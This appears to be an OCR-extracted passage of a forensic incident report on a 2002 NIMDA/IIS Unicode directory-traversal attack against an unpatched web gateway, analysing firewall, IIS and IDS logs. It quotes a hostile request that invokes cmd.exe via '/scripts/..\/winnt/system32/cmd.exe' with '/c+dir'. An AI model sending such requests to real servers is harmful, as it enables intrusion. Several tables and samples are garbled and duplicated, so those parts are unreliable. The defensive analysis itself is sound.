- Vendor: Hewlett Packard
- Serial Number: 3902B819
- Capacity: 9Gb

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Log File Analysis**

#### *Firewall Logs*

All traffic passed or rejected by the firewall is logged. The firewall proxies all wellknown and commonly used protocols, and log entries reflect data from the proxy as well as raw IP information. For example, entries for FTP traffic will contain FTP commands (PUT, GET, etc); entries for HTTP traffic will contain the complete URL string sent to the server.

#### *Repudiation*

All firewall logs were collected immediately following the incident. Logs for September 1 through 12 were saved off to a forensics server, checksummed, compressed and burned to a CD. The checksum was issued with the following command:

 $md5sum$  logfile.  $*$  > logfile.md5

Files were then retrieved from the CD, uncompressed, the checksum verified, and used for the detailed analysis described below.

#### *Log File Format*

Since the firewall acts as an http proxy, it contains rich information about the actual http communication. A sample entry for a failed IIS Unicode attempt is listed below; normally all this information is on a single line delimited by spaces; carriage returns have been added for readability:



Data in this log entry can be interpreted as follows:





#### *Analysis*

Firewall logs were chosen as the initial starting point to estimate how long the system was vulnerable to attack, and which commands were actually executed against the server. These logs provide an excellent starting point, since it is extremely unlikely an attacker would actually be able to modify these files.

This decision was also made because the attack was initiated through http. Therefore, all initiating http commands could be found in the firewall logs (although post-compromise attacks might use any tunneling protocol through a downloaded Trojan). Firewall logs also, through interpretation of the http response codes, indicate the success or failure of each command.

Log files were filtered using a DOS "find" command to include only traffic to and from the https gateway, as identified by its real IP address:



All valid traffic to the gateway was then manually deleted from gateway.log. Since the system was only used for occasional testing, the log was fairly small.

Details from the firewall log analysis are included in the "Timeline Analysis" section below.

#### *Web Server (IIS) Logs*

Extended IIS logging was enabled on the IIS gateway. All http and https requests sent to the server were logged.

#### **Repudiation**<br>**Repudiation**

All IIS logs were collected immediately following the incident. The logs rotate daily. Logs for September 1 through 12 were saved off to a forensics server, checksummed, compressed, and burned to a CD. Like the firewall logs, the checksum was issued with the following command:

 $md5sum$  ex\*.log > log.md5

Files were then retrieved from the CD, uncompressed, verified, and used for the detailed analysis described below.

#### *Logfile Format*

A sample entry in the IIS logs for the same Unicode attempt seen by the firewall above would be:

```
2
      G
      HTTP/1.1 xxx.yyy.91.102 - - -
```
Data in the log entry is interpreted as follows:



There are some advantages to using IIS logs for analysis, and some disadvantages, as compared to using firewall logs:

- IS logs only capture http and https traffic, while firewall logs will show traffic to the server on all protocols
- IIS logs decode the URL before logging; firewall logs show the raw, undecoded URL sent to the server
- Firewall logs show the real source IP address; IIS logs show the firewall as the source address for all traffic
- IIS logs include additional information (Host, User-Agent, Cookie, Referrer) not found in the firewall logs
- IIS logs will show information for https encrypted traffic; firewall logs will recognize the traffic but can not show the URL or http methods used.

For these reasons, both IIS and Firewall logs were used to reconstruct events. Log entries were synchronized primarily by the time, and verified by examining the method, stem, query and http status fields.

#### *Analysis*

Since this server was not in production, most IIS log files were fairly small. It was not necessary to run any scripts against the log files to extract relevant entries; rather, all this work was done by hand.

Details from the IIS log analysis are included in the "Timeline Analysis" section below.

#### *Intrusion Detection System Logs*

All traffic to this network segment is monitored by an Intrusion Detection System (IDS). The system uses a "signature" to match network traffic against a set of known patterns of malicious traffic. If a match is made, an IDS alert is generated.

#### *Repudiation*

**Example 10** Show the real source IP address; IIS logs show the source address for all traffic IIS logs include additional information (Host, User-Agent, C IN Second in the firewall logs<br>
IIS logs include additional inform All IDS events were collected immediately following the incident from the intrusion detection portal. Events were queried from the IDS database, saved off to a forensics server, checksummed, compressed, and burned to a CD.

Files were retrieved from the CD, uncompressed, verified, and used for detailed analysis as described below.

#### *Log File Format*

A sample IDS entry appears in the web-based portal as follows:



```
Intruder DNS: pd9515ca0.someisp.net DNS name of the originator
   Target IP: xxx.yyy.91.102 External IP address of the https gateway<br>Issue Name: IIS system32 command Name of the signature matched for this
    Issue Name: IIS system32 command
    Intrusion Severity: 3 Relative severity of the incident
    Issue Parameters: accessed no example and was the system successfully accessed?<br>Issue Parameters: arg /c+dir and Additional arguments sent to the server
   Issue Parameters: arg /c+dir and Additional arguments sent to the server<br>Issue Parameters: code 404 TTP response code returned by the
    Issue Parameters: URL
    /
    Start of Intrusion: 9/8/2002 5:33:55 AM  Time (GMT) the event began
    End of Intrusion: 9/8/2002 5:33:55 AM Time (GMT) the event ended
```
event HTTP response code returned by the server URL sent to the server

#### *Analysis*

#### **Timeline Analysis**

|                                                                                                    |          | /scripts/\/winnt/system32/cmd.exe<br>Start of Intrusion: 9/8/2002 5:33:55 AM<br>End of Intrusion: 9/8/2002 5:33:55 AM | Time (GMT) the event began<br>Time (GMT) the event ended                                                                                                    |                     |  |
|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|--|
| Analysis                                                                                                    |          |                                                                                                    |                                                                                                    |                     |  |
| All IDS alerts targeted at this net block within this time period were included in the<br>timeline analysis section below.                                                                                                    |          |                                                                                                    |                                                                                                    |                     |  |
| <b>Timeline Analysis</b>                                                                                                    |          |                                                                                                    |                                                                                                    |                     |  |
| The following sequence of events was derived from detailed study of firewall logs,<br>and web server logs and intrusion detection incidents. Details from the incident<br>report have also been included. The details of each event can be reproduced by<br>extracting log entries matching the date / time stamp for the event.<br>Please note: The log files have not been included because the time required to scrub the<br>files was deemed prohibitive. If necessary, extracts of the log files can be provided to<br>graders upon request. |          |                                                                                                    |                                                                                                    |                     |  |
|                                                                                                    |          |                                                                                                    |                                                                                                    |                     |  |
| Date                                                                                                    | Time     | Event                                                                                                    |                                                                                                    | Source <sup>5</sup> |  |
| 9/8/2002                                                                                                    | 01:33:00 |                                                                                                    | Some time before 1:33AM on 9/8, the server was<br>exposed to the internet in an unpatched state                                                                                                    |                     |  |
| 9/8/2002                                                                                                    | 01:33:52 | server, the worm did not propagate due to                                                                             | A partially successful NIMDA worm attack against<br>the server from 204.x.x.x revealed that the server<br>was exposed to directory traversal vulnerabilities.<br>"Partially successful" means that although the<br>worm successfully executed a command on the<br>aggressive firewall rules (TFTP was blocked) | F, W, I             |  |

<sup>&</sup>lt;sup>5</sup> The "Source" column lists sources with facts to support the event. F = Firewall Logs; W = Web Server Logs; I = Intrusion Detection Events.









